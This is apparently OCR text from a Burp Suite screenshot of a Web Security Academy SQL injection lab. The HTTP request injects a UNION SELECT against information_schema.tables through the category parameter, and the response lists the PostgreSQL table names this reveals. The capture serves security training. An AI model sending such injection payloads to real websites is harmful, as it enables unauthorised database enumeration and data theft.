 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,+table_name+FROM+information_schema.tables--
HTTP/2 HTTP/2
2 Host: 0ab800aa0401f89181f830b700b9003f.web-security-academy.net
3 Cookie: session=OomK2F6k279uUlzYngHp26zmp4IAd6et
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0ab800aa0401f89181f830b700b9003f.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink
Lifestyle Pets
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database
pg_statio_sys_tables
pg_language
pg_statio_all_sequences
pg_statio_user_indexes
pg_policy
character_sets